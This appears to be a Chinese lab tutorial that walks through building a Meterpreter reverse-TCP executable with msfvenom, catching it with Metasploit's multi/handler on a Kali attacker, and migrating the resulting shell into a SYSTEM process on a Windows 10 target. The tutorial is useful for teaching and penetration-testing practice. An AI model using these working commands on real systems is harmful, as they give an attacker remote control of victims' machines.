测试环境

攻击机kali:192.168.154.128

靶机win10:192.168.154.129

实操

1.kali中使用msfvenom生成一个payload

msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=空闲可监听端口 -f exe -o /root/xxxx.exe

文件生成在设置好的根目录下

2.将payload.exe放入目标windows靶机中

3.kali 启动msf

msfconsole



4. 使用handler侦听模块

use exploit/multi/handler

5.在侦听模块中加入payload

set payload windows/meterpreter/reverse_tcp

6.set LHOST 攻击机IP 侦听主机

set lhost 192.168.154.128

7.set LPORT 攻击机开放的payload端口

set lport 8888

8.show options 查看设置是否生效

show options

9.run或者exploit 开始侦听

10.windows端双击payload,反弹一个meterpreter的shell

11.由于meterpreter的shell比较脆弱,所以要让他变成一个稳定的进程

getuid #查看payld.exe的进程pid

ps #看看所有进程,找一个有着system的进程

12.将shell移动到PID为3356的taskhostw.exe的进程里

migrate 3356

13.接下来就可以做一些操作,像查看系统信息,路由信息,arp信息等,还可以使用shell命令,获得windows的shell

1386

1386

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?